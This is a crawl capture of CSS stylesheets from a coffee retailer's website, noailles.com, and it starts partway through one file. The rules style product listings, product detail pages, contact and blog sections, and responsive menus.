    color: #FFFFFF;
    margin-bottom: 15px;
}

.values .relative {
    padding: 40px;
    display: flex;
    align-items: flex-end;
}

.values .container-fluid>.row {
    margin: 0;
}

.values .container-fluid {
    padding: 0;
}

.values .col-xl-7>.row {
    height: 100%;
}

.values .col-xl-5 {
    min-height: 850px;
    padding: 80px;
}

.story.reverse .img-abs {
    padding-left: 12px;
   /* padding-right: 100px;*/
}

.story.reverse>.container>.row {
    flex-direction: row-reverse;
}

/* CONTACT */

.index-contact h3 {
    color: #FFFFFF;
    margin-bottom: 20px;
}

.index-contact h4 {
    color: #FFFFFF;
    margin-bottom: 35px;
}

.index-contact .col-xl-4:first-child a {
    margin-top: 30px;
}

.index-contact .col-12 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;   
}

.index-contact {
    position: relative;
}

.index-contact .filter, .index-contact>img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    opacity: 0.05;
}

.index-contact .container {
    z-index: 1;
    position: relative;
}

.see {
    position: absolute;
    left: 0;
    right: 0;
    bottom: -22.5px;
    margin: auto;
    width: 55px;
    height: 55px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    background-color: white;
    outline: 1px solid var(--marron);
    outline-offset: -4px;
    display: flex;
    align-items: center;
    justify-content: center;
    box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
    transition: 0.3s;
}

.see:hover {
    outline-color: white;
    background-color: var(--marron);
    transition: 0.3s;
    cursor: pointer;
}

.see:hover span {
    color: white;
    transition: 0.3s;
}

.see span {
    transition: 0.3s;
    color: var(--marron);
    font-size: 13px;
    display: flex;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/list.css
body_size: 666
content:


.filters {
    padding: 30px 0px 20px;
}

.filters .col-12 {
    display: flex;
    justify-content: flex-end;
}

.categories .container-fluid {
    padding: 0px 80px;
}

.categories h2 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 35px;    
    color: white;
}

.categories h2 {
    padding-bottom: 15px;
    margin-bottom: 20px;
    border-bottom: 1px solid white;
}

.categories .col-xl-2 h3 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 30px;
    color: white;
    cursor: pointer;
    position: relative;
}

.categories .col-xl-2 h3::after {
    content: '\e6';
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    font-size: 8px;
    display: flex;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    font-family: 'icomoon';
}

.categories .col-xl-2 h3.active::after {
    content: '\e11';
    font-size: 2px;
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
}

.categories ul {
    padding-left: 15px;
    height: 0;
    visibility: hidden;
    opacity: 0;
    transition: 0.6s;
    -webkit-transition: 0.6s;
    -moz-transition: 0.6s;
    -ms-transition: 0.6s;
    -o-transition: 0.6s;
    margin-bottom: 0px;
}

.categories ul.active {
    margin-bottom: 15px;
    visibility: visible;
    opacity: 1;
    height: auto;
    transition: 0.6s;
    -webkit-transition: 0.6s;
    -moz-transition: 0.6s;
    -ms-transition: 0.6s;
    -o-transition: 0.6s;
}

.categories li {
    list-style: none;
}

.categories li a.active, .categories ul.active, .categories h3.active, .categories li a:hover, .categories ul:hover, .categories h3:hover {
    font-weight: 600;
}

.categories li a, .categories a {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 200;
    font-size: 15px;
    line-height: 30px;
    color: white;
}

.list-categories {
    overflow: hidden;
}

.list-categories {
    margin-top: 15px;
}

.list-categories:nth-child(2) {
    margin-top: 0;
}

.categories .col-xl-3 {
    margin-bottom: 50px;
}

.coffee-cats .row {
    background: #593D2B;
    margin: 50px 0px 0px;
    position: relative;
    z-index: 10;
}

.coffee-cats .col-xl-4 {
    padding: 0;
}

.coffee-cats .row>.filter {
    position: absolute;
    z-index: 10;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.15);
    pointer-events: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/detail.css
body_size: 1098
content:
.banner-detail {
    position: relative;
    height: 350px;
}

.banner-detail img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
}


.slideshow {
    display: none;
}

.details-product, .details-product p {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
}

.details-product a {
    color: #fff;
    font-weight: 700;
}

.details-product h1{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 40px;
    line-height: 50px;
    text-align: left;
    color: #FFFFFF;
    margin: 20px 0px 15px;
}

.details-product h2 {
    font-family: var(--sacramento);
    font-style: normal;
    font-weight: normal;
    font-size: 35px;
    line-height: 20px;
    text-align: left;
    color: #FFFFFF;
    margin-top: 35px;
}

.details-product h3{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 35px;
    color: #FFFFFF;
}

.details-product h4 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 15px;
    line-height: 35px;
    color: #FFFFFF;
}

.details-product .points {
    font-style: italic;
    font-weight: 300;
    font-size: 13px;
    line-height: 20px;
    margin-top: 20px;
}

.details-product .reference {
    font-weight: 300;
    font-size: 15px;
    line-height: 35px;
    text-transform: uppercase;
}

.details-product .number-reference {
    font-weight: 300;
    font-size: 18px;
    line-height: 35px;   
    margin-left: 10px;
}

.details-product .mb-5 {
    margin-bottom: 45px;
}
.details-product .mb-4 {
    margin-bottom: 25px;
}
.details-product .mb-3 {
    margin-bottom: 20px;
}
.details-product .mb-2 {
    margin-bottom: 15px;
}
.details-product .pr-0 {
    padding-right: 0;
}

.details-product li button {
    background-color: transparent!important;
    outline: 0;
    border: 0;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 18px;
    line-height: 35px;
    color: #FFFFFF;
    margin-right: 30px;
    padding: 0;
}

.details-product li button.active, .details-product li button:hover{
    font-weight: bold;
    font-size: 20px;
    line-height: 35px;
    color: white;
}

.details-product li {
    padding: 0;
}

.details-product ul {
    padding-bottom: 15px;
    border-bottom: 1px solid white;
    margin-bottom: 15px;
}

.details-product .tab-content {
    margin-bottom: 15px;
    padding-bottom: 45px;
    border-bottom: 1px solid white;
}

.details-product .tab-pane.active.text-long {

    overflow: hidden;
    text-overflow: initial;
    display: -webkit-box;
    -webkit-line-clamp: initial;
    line-clamp: initial;
    -webkit-box-orient: vertical;

}

.details-product .tab-pane.active {
    /*
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    */
}

.tab-more {
    position: absolute;
    bottom: 15px;
    left: 0;
    cursor: pointer;
    z-index: 1;
    border-bottom: 1px solid white;
}

.tab-more.moins {
    display: none;
}

.details-product .qtycart{
    border-radius: 0;
    border: 0;
    padding: 10px;
}

.details-product .submit button.btn-prim {
    background-color: white;
    color: var(--marron);
    font-style: normal;
    font-weight: 500;
    font-size: 18px;
    line-height: 35px;
}

.details-product .submit button.btn-prim:hover {
    border-color: #E4D4BD;
    background-color: #E4D4BD;
    color: var(--marron);
}

.details-product .image-product {
    padding: 35px 35px 0px;
    margin-top: -100px;
    background-color: var(--marron);
}

.details-product .prl-6 {
    padding: 0px 70px;
}

.details-product .owl-prod img {
    width: 100%;
    object-fit: cover;
    margin-bottom: 20px;
}

.details-product .nextslide {
    position: absolute;
    right: 35px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.details-product .nextslide span {
    display: flex;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    font-size: 9px;
}

.details-product .prevslide {
    position: absolute;
    left: 35px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.details-product .prevslide span {
    display: flex;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    font-size: 9px;
}

.details-product .promotion {
    font-style: normal;
    font-weight: bold;
    font-size: 18px;
    line-height: 20px;
}

.details-product .monthly {
    font-style: normal;
    font-weight: bold;
    font-size: 18px;
    line-height: 20px;
}


.others h2, .others h4  {
    color: white;
}

.others .title {
    margin-bottom: 90px;
}

.oneavis {
    background: #593D2B;
    padding: 20px;
    color: #fff;
    font-style: normal;
    font-weight: 300;
    font-size: 15px;
    line-height: 25px;
}

.oneavis h4 {
    font-family: var(--sacramento) !important;
    font-style: normal;
    font-weight: normal;
    font-size: 25px;
    line-height: 35px;
}

.stars img {
    margin-right: 10px;
}

.oneavis .stars {
    font-family: Poppins;
    font-style: normal;
    font-weight: 600;
    font-size: 12px;
    line-height: 25px;
}

.oneavis .stars span {
    font-weight: 300;
    margin-left:10px;
}

.others .modal {
    z-index: 11111;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/contact.css
body_size: 253
content:
.contact .col-xl-4 .col-12, .contact .col-xl-4 a, .contact .col-xl-4 .col-12 p {
    display: flex;
    align-items: center;
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px; 
    color: white;
}

.contact h2 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 25px;
    line-height: 35px;
    color: white;
    margin-bottom: 15px;
}

.contact .col-xl-4 .col-12 {
    margin-bottom: 25px;
}

.contact .col-xl-4 .col-12:last-child {
    margin-bottom: 0;
}

.contact .col-xl-8 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 20px;
    color: white; 
}

.contact span {
    color: white;
    font-size: 20px;
    margin-right: 15px;
}

.contact a.btn-prim {
    line-height: 35px;
    padding: 10px 40px;
    font-size: 18px;
}

#valid_form, #invalid_form {
    display: none;
}

.maps {
    height: 350px;
}

.maps .container-fluid {
    padding: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/blog.css
body_size: 352
content:

.bl img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.bl h2 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 25px;
    line-height: 35px;
    color: white;
    margin-bottom: 20px;
}

#shopz {
    padding-top: 280px;
}

.bl {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: white;
}

.bl.only {
    background-color: #FFFBF5;
    padding: 110px 0px;
}

.bl.only .row {
    display: flex;
    justify-content: center;
}

.bl.only .col-12 {
    max-width: 924px;
    text-align: center;
    color: var(--marron);
}

.bl.only h2 {
    color: var(--marron);
}

.bl-images img {
    max-height: 700px;
    width: 100%;
    object-fit: cover;
    height: 100%;
}

.bl .container-fluid, .bl-images .container-fluid  {
    padding: 0;
}

.bl-text>.row {
    max-width: 524px;
}

.bl-text {
    display: flex;
    justify-content: flex-start;
}

.bl-text {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    padding: 10%;
}

.flex-row-reverse .bl-text {
    justify-content: flex-end;
}


--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/categorie.css
body_size: 627
content:
.banner-pages.cat {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;
}

.banner-pages.cat .container {
    padding-bottom: 60px;
}

.banner-pages.cat h1{
    text-align: left;
    font-style: normal;
    font-weight: normal;
    font-size: 90px;
    line-height: 85px;
    margin-bottom: 15px;
}

.slider-cat .btn-prim {
    padding: 7.5px 30px;
}

.slider-cat .container {
    padding: 40px 120px 45px;
}

.slider-cat .nextslides {
    position: absolute;
    right: 12px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.slider-cat .nextslides span {
    display: flex;
    transform: rotate(-90deg);
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    font-size: 9px;
    color: white;
    border: 1px solid white;
    width: 52px;
    height: 52px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: -5px;
}

.slider-cat .nextslides:hover span {
    background-color: var(--blanc);
    color: var(--marron);
}
.slider-cat .prevslides:hover span {
    background-color: var(--blanc);
    color: var(--marron);
}

.slider-cat .prevslides {
    position: absolute;
    left: 12px;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

.slider-cat .prevslides span {
    display: flex;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    font-size: 9px;
    color: white;
    width: 52px;
    height: 52px;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid white;
    margin-top: -5px;
}

.article h2 {
    font-family: var(--poppins);
    font-style: normal;
    font-weight: bold;
    font-size: 20px;
    line-height: 30px;
    color: #FFFFFF;  
    margin-bottom: 10px;
}

.article .col-12{
    font-family: var(--poppins);
    font-style: normal;
    font-weight: 300;
    font-size: 16px;
    line-height: 30px;
    color: #FFFFFF;    
}

.article .col-xl-6 {
    margin-bottom: 70px;
}

.hover-blog {
    transition: 0.3s;
    -webkit-transition: 0.5s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 0;
    margin: auto;
    left: 15px;
    right: 15px;
    height: 100%;
    width: calc(100% - 30px);
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(0, 0, 0, 0.3);
}

.gx-article>.col-6:first-child:hover .hover-blog {
    transition: 0.5s;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    opacity: 1;
    visibility: visible;
}

.gx-article>.col-6:first-child {
    overflow: hidden;
    position: relative;
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/assets/css/responsive.css
body_size: 2793
content:

@media screen and (min-width: 770px) and (max-width: 1023px) {
    .prod-image img {
        height: 100%!important;
    }
}


@media screen and (max-width: 770px) {
    .values .relative {
        padding: 20px 30px!important;
        min-height: auto;
        min-height: 415px!important;
    }

    .prod-image img {
        height: 160px!important;
    }

    .gx-product {
        --bs-gutter-x: 12px;
    }

    select.pageprod {
        width: 100%;

    }

    .details-product h3 {
        margin-bottom: 10px;
    }

    .hover-product  {
        margin-right: calc(var(--bs-gutter-x) * -.5)!important;
        margin-left: calc(var(--bs-gutter-x) * -.5)!important;
    }

    .gx-gammes {
        --bs-gutter-x: 12px!important;
    }

    .gammes .col-xl-4 {
        overflow: hidden;
    }

    .resp-subfooter {
        display: flex;
        justify-content: center;
    }
}

@media screen and (max-width:1023px) {

    .details-product .owl-prod img {
        max-height: 350px;
        max-height: 500px;
    }


    h1 {
        font-size: 70px;
        line-height: 75px;
    }

    .list-categories:nth-child(2) {
        margin-top: 15px;
    }

    .categories .accordion-item {
        background: transparent;
    }

    .accordion-button, .accordion-button:not(.collapsed) {
        background: transparent;
        color: #fff;
    }

    .accordion-button:after {
    background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")
    }

    .accordion-button:not(.collapsed)::after {
        background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23ffffff'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");
    }

    .accordion-flush .accordion-item .accordion-button {
        padding-left: 0;
        padding-right: 0;
    }

    .banner-pages .container {
        min-height: 310px;
        padding-bottom: 40px;
        padding-top: 100px;
        align-items: center;

    }

    header>.container-fluid {
        padding: 30px;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .story .img-abs {
        order: -1;
        margin-right: auto;
        justify-content: flex-start!important;
        margin-bottom: 20px;
    }

    .mobile-on .resp:last-child a>span{
        border-bottom: 0px!important;
    }

    header img {
        width: 170px;
        margin-bottom: 0px;
    }

    .video .row {
        padding: 0px !important;
    }

    header.scroll>.container-fluid {
        padding: 35px 30px;
    }

    header .mobile-on.active {
        background: #593D2B;
        overflow-y: scroll;
        overflow-y: hidden;
        padding-top: 30px;
    }

    .mobile-on.active .turn-on {
        color: white;
        border: none;
        font-size: 20px;
    }

    header a.icon {
        border: none;
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 18px;
        line-height: 27px;
        display: flex;
        text-transform: uppercase;
        padding-top: 20px!important;
    }

    header a.icon span {
        margin-right: 16px;
        border: none;
        padding: 0!important;
        width: auto;
    }

    header li.nav-link:first-child{
        padding-top: 25px;
    }

    .mobile-on>.row li {
        margin-top: 0!important;
    }

    .mobile-on>.row  li.resp:last-child a.m, .mobile-on>.row li.resp:last-child a>span{
        border: none!important;
    }

    .mobile-on a.m, .mobile-on a>span {
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 18px;
        line-height: 27px;
        padding-bottom: 15px;
        padding-top: 15px;
        border-bottom: 1px solid white;
        width: 100%;
        display: flex;
    }

    .mobile-on h6.active, .mobile-on a.m.active {
        font-weight: bold;
    }

    .mobile-on h6 {
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 35px;
        color: white;
    }

    .mobile-on .content > div {
        display: flex;
        flex-wrap: wrap;
        flex-direction: column;
    }

    .mobile-on .content > div a {
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 15px;
        line-height: 30px;
        color: white;
        padding-left: 20px;
    }

    .mobile-on .content > div:first-child {
        padding-top: 20px;
    }
    .mobile-on .content > div:last-child  {
        padding-bottom: 20px;
    }

    header.scroll p {
        display: none;
    }

    header .icon-header a.nav-link {
        margin-right: 20px!important;
    }

    header.scroll>.container-fluid {
        padding: 35px 30px 35px 75px;
    }

    header .nav-item .menuicon {
        font-size: 20px;
    }

    .banner .item {
        padding: 0px 30px 150px;
    }

    .banner .item h1 {
        font-style: normal;
        font-weight: normal;
        font-size: 70px;
        line-height: 80px;
        margin-bottom: 20px;
    }

    .banner .row .col-12 {
        font-size: 16px;
        line-height: 30px;
    }

    .btn-prim {
        font-size: 15px;
    }

    .bg-title {
        overflow: hidden;
    }

    .title h4 {
        white-space: nowrap;
        font-size: 60px;
        line-height: 55px;
    }

    .gammes ul {
        visibility: hidden;
        opacity: 0;
        height: 0;
        transition: 0.3s;
    }

    .gammes ul.active {
        transition: 0.3s;
        visibility: visible;
        opacity: 1;
        height: auto;
    }

    .gammes .col-xl-4 {
        margin-top: 50px;
    }

    .evenly {
        padding: 80px 30px;
    }

    .evenly h2 {
        font-size: 40px;
        line-height: 60px;
    }

    .evenly .row .col-6 {
        width: 100%;
        flex-direction: column;
        justify-content: center;
        align-items: center;
        text-align: center;
    }

    .evenly-icon {
        margin-right: 0px;
        margin-bottom: 35px;
    }

    .gx-prod {
        --bs-gutter-x: 21px;
    }

    .prod-image img {
        width: 100%;
        height: 140px;
        object-fit: cover;
        background-color: white;
        min-height: auto;
    }

    .hover-product {
        padding: 25px 0px;
        padding: 0 10px 0 10px !important;
    }

    .prod-title h3 {
        font-size: 15px;
        line-height: 20px;
        margin-bottom: 5px;
    }

    .prod-cats {
        font-size: 12px;
    }

    .prod-price {
        font-size:15px;
        margin-top: 5px;
    }

    .hearth li button {
        font-size: 16px;
        line-height: 25px;
    }

    .story.reverse .img-abs {
        padding-left: 0px;
        order: -1;
        justify-content: flex-start!important;
        padding-bottom: 25px;
    }

    .split-text {
        columns: 1;
    }

    .story .img-abs {
        padding-top: 25px;
    }

    .video .col-xl-5 {
        padding: 80px 30px 60px;
    }

    .values .relative, .value .col-xl-5{
        padding: 30px;
        min-height: 500px;
    }

    .values .relative .col-12, .values .relative .col-12 p {
        font-size: 15px;
        line-height: 25px;
    }

    .values h4 {
        font-size: 20px;
        margin-bottom: 5px;
    }

    .index-contact .gx-contact img {
        margin: 30px 0px 30px;
    }

    .index-contact {
        overflow: hidden;
    }

    .index-contact .container {
        padding: 30px;
    }

    .mea h3 {
        font-size: 13px;
        line-height: 25px;
    }

    .mea .col-xl-3 {
        padding-bottom: 40px;
    }

    .mea .col-12, .mea p {
        font-size: 10px;
        line-height: 20px;
    }

    .newsletter input {
        width: 100%;
    }

    footer .container-fluid {
        padding: 30px;
    }

    footer {
        padding: 0px;
    }

    .subfooter.container-fluid {
        margin-top: 0px;
    }

    .gx-gammes {
        --bs-gutter-x: 0;
    }

    .gx-mea {
        --bs-gutter-x: 0;
    }

    .menu {
        padding: 30px 10px;
    }

    .menu > .row {
        width:100%;
        align-items: center;
    }

    .icon-header>.row {
        margin-top: 0px;
    }


    header .mobile {
        position: relative;
        height: 25px;
        width: 40px;

        height: 20px;
        width: 30px;

        padding: 0;
        margin-right: auto;
        left: 25px;
        bottom: 0;
        top: 0;
        margin: auto;

        left:0;
        margin-left: 0;
        margin-right: 0;

    }

    .options-coffee {
        position: relative;
        box-shadow: none;
        flex-direction: column;
        z-index: 10;
    }

    .options-coffee li {
        width: 100%;
    }

    .coffee-cats .col-xl-4:first-child {
        border-top: 0;
    }

    .coffee-cats .systemes {
        border-top: 0px!important;
    }

    .styledSelect-coffee {
        border-left: 0px;
    }

    header.scroll>.container-fluid {
        padding:30px 10px!important;
    }

    .coffee-cats .col-xl-4 {
        border-top: 1px solid white;
    }

    .label {
        right: 0;
    }

    .banner-detail img {
        object-fit: cover;
    }

    .details-product .image-product {
        margin: -50px auto 0;
        /*width: 385px;*/
        padding: 15px 15px 0px;
    }

    .details-product .qtycart {
        max-width: 50px;
    }

    .details-product .submit button.btn-prim {
        font-size: 15px;
        padding: 7px 20px;
    }

    .gx-page {
        --bs-gutter-x: 15px;
    }

    .contact input, .contact textarea {
        background-color: transparent;
        border: none;
        outline: 0;
        border-bottom: 1px solid white;
        color: white;
        padding-bottom: 10px;
        width: 100%;
        margin-bottom: 15px;
    }

    .gammes h3 {
        position: relative;
    }

    .gammes h3:after {
        position: absolute;
        right: -50px;
        top: 0;
        bottom: 0;
        margin: auto;
        content: '+';
    }

    .gammes h3.active:after {
        content: '-';
    }

    .gammes [data-aos^=fade][data-aos^=fade].aos-animate {
        display: flex;
        justify-content: center;
    }
}


@media screen and (max-width: 1279px) {


    .values .filter {
        background: rgba(0, 0, 0, 0.5);
    }

    .hover-product {
        padding: 0 0 25px 0;
    }

    .prod-image {
        padding: 0;
    }

    .prod-title h3 {
        font-size: 15px;
        line-height: 23px;
    }

    header>.container-fluid {
        padding: 30px 10px;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    header img {
        width: 150px;
        margin-bottom: 0px;
    }

    header.scroll>.container-fluid {
        padding: 35px 30px;
    }

    header .sub-menu {
        width: 100%;
        padding-left: 0;
        padding-right: 0;
        left: 0;
        right: 0;
    }

    header .sub-menu .sub-container {
        padding: 20px;
    }

    header .mobile-on.active {
        background: #593D2B;
        overflow-y: scroll;
        /*overflow-y: hidden;*/
        padding-top: 30px;
    }

    .mobile-on.active .turn-on {
        color: white;
        border: none;
        font-size: 20px;
    }

    header a.icon {
        border: none;
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 18px;
        line-height: 27px;
        display: flex;
        text-transform: uppercase;
        padding-top: 20px!important;
    }

    header a.icon span {
        margin-right: 16px;
        border: none;
        padding: 0!important;
        width: auto;
    }

    header li.nav-link:first-child{
        padding-top: 25px;
    }

    .mobile-on>.row li {
        margin-top: 0!important;
    }

    .mobile-on>.row  li.resp:last-child a.m,
    .mobile-on>.row li.resp:last-child a>span,
    .mobile-on>.row  li.resp a.m:last-child {
        border: none!important;
    }

    .mobile-on a.m, .mobile-on a>span {
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 18px;
        line-height: 27px;
        padding-bottom: 15px;
        padding-top: 15px;
        border-bottom: 1px solid white;
        width: 100%;
        display: flex;
    }

    .mobile-on h6.active, .mobile-on a.m.active {
        font-weight: bold;
    }

    .mobile-on h6 {
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 16px;
        line-height: 35px;
        color: white;
    }

    .mobile-on .content > div {
        display: flex;
        flex-wrap: wrap;
        flex-direction: column;
    }

    .mobile-on .content > div a {
        font-family: var(--poppins);
        color: white;
        font-style: normal;
        font-weight: 300;
        font-size: 15px;
        line-height: 30px;
        color: white;
        padding-left: 35px;
    }

    .mobile-on .content > div h6 a {
        font-weight: 700;
        padding-left: 20px;
    }


    .mobile-on .content > div:first-child {
        padding-top: 20px;
    }
    .mobile-on .content > div:last-child  {
        padding-bottom: 20px;
    }

    header.scroll p {
        display: none;
    }

    header .icon-header a.nav-link {
        margin-right: 20px!important;
    }

    header.scroll>.container-fluid {
        padding: 35px 30px 35px 75px;
    }

    header .nav-item .menuicon {
        font-size: 20px;
    }

    .banner .row .col-12 {
        padding: 0px 20px;
    }

    .gx-gammes {
        --bs-gutter-x: 50px;
    }

    .prod-image img {
        min-height: auto;
    }

    .gx-prod {
        --bs-gutter-x: 25px;
    }

    .video .row {
        padding: 20px 0px;
    }

    .story.reverse .img-abs {
        justify-content: flex-start!important;
        margin-top: 30px;
    }

    .options-coffee {
        position: relative;
        box-shadow: none;
        flex-direction: column;
        z-index: 10;
    }

    .options-coffee li {
        width: 100%;
    }

    .coffee-cats .col-xl-4:first-child {
        border-top: 0;
    }

    .coffee-cats .systemes {
        border-top: 0px!important;
    }

    .styledSelect-coffee {
        border-left: 0px;
    }

    .coffee-cats .col-xl-4 {
        border-top: 1px solid white;
    }
}


@media screen and (min-width: 1024px) and  (max-width: 1279px) {
    header .sub-menu {
        padding: 20px 0px 50px;
    }

    header .icon-header {
        position: absolute;
        right: 15px;
    }
    
    .menu {
        position: relative;
    }

    header .mobile {
        bottom: 0;
        top: 0;
        margin: auto;
    }

    .owl-carousel .owl-item img {
        object-fit: cover;
        height: 100%;
    }

    .video .item {
        min-height: auto
    }

    .newsletter input {
        width: 200px;
    }

    header .sub-menu {
        position: absolute;
        right: 290%;
        top: 150%;
        width: 400%;

        right: 10%;
        width: 100%;

    }

    header.scroll .sub-menu {
        top: 77%;
        width: 400%;
        right: 260%;
    }

    .details-product .qtycart {
        width: 50px;
    }

    select.pageprod {
        z-index: 1;
    }

    .styledSelect-coffee {
        border-left: 1px solid white;
    }

    .options-coffee {
         position: absolute;
         box-shadow: none;
         flex-direction: row;
        z-index: 20;
    }

    .options-coffee li {
        width: 25%;
    }

    .coffee-cats .col-xl-4 {
        border-top: 0px;
    }
}


.sub-menu .col-auto:last-child {
    border: 0px;
}

.sub-container {
    justify-content: center;
}


@media screen and (min-width: 1280px) and  (max-width: 1439px) {
    header .sub-menu {
        padding: 0px 0px 50px;
        margin-top: 40px;
    }

    header.scroll .sub-menu {
        top: 45%;
        margin-top: 50px;
        padding-top: 22px;
    }

    header.scroll p {
        display: none;
    }

    header.scroll>.container-fluid {
        padding: 35px 30px;
    }

    .sub-menu .col-auto, .sub-menu .col-4 {
        padding: 0px 20px;
    }

    .owl-carousel .owl-item img {
        display: block;
        width: 100%;
        height: 100%;
        object-fit: cover;
    }

    .owl-video .item {
        display: flex;
    }

    .video .col-xl-5 {
        padding: 20px 50px;
    }
}

@media screen and (min-width: 1440px) and  (max-width: 1700px) {
    header.scroll a.nav-link {
        font-size: 13px;
    }

    header.scroll img {
        width: 120px;
    }

    header p {
        font-size: 14px;
        line-height: 20px;
    }

    .owl-video .item {
        display: flex;
        min-height: auto;
    }

    .video .col-xl-5 {
        padding: 20px 50px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.noailles.com/modeles/default/wagaia.css
body_size: 4196
content:
.area-title {
	color:#25272c;
	text-transform:uppercase;
	text-align: center;
	margin-bottom:30px;
}

.shipping.kdo {
    padding: 20px;
    position: relative;
    padding-left: 70px;
}
.shipping.recurente {
    padding-left: 80px;
    background: #e6d9c4;
    border: 1px solid #593D2B;
}

.shipping.recurente:before {
    position: absolute;
    left: 25px;
    content: "";
    width: 45px;
    height: 60px;
    background-image: url(../../../images/picto_commanderecurrente.png);
    background-size: 45px 60px;
    background-repeat: no-repeat;
    top: 50px;
}
}

.shipping.kdo span {
    font-size: 23px;
}
